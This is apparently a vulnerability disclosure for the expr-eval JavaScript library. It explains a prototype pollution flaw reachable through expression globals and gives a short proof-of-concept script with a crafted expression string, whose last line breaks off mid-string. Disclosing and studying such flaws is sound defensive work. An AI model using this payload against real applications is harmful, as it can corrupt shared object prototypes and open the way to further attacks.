 💻 Technical Description *
when we access global value, it will just search by item.value in expr.functions, with which we can also access to
prototype, __proto__, constructor, and assign some properties on it.
🐛 Proof of Concept (PoC) *
// PoC.js
const { Parser } = require('expr-eval');
const o = {};
console.log("o.a=", o.a); // o.a= undefined
const res = Parser.evaluate('Object=constructor;a=Object.fromEntries([["a","polluted"]]);Object.assign(__proto_
console.log("o.a=", o.a); // o.a= polluted